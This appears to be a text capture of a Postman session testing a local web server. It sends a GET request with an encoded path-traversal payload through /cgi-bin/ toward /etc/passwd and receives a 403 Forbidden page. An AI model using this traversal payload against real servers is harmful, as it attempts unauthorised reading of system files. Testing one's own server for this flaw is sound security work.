 crypto / http://localhost:81/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd Save
GET http://localhost:81/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (6) Test Results Status: 403 Forbidden Time: 10 ms Size: 414 B Save Response
Pretty Raw Preview Visualize HTML
1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
2 <html>
3
4 <head>
5 <title>403 Forbidden</title>
6 </head>
7
8 <body>
9 <h1>Forbidden</h1>
10 <p>You don't have permission to access this resource.</p>
11 </body>
12
13 </html>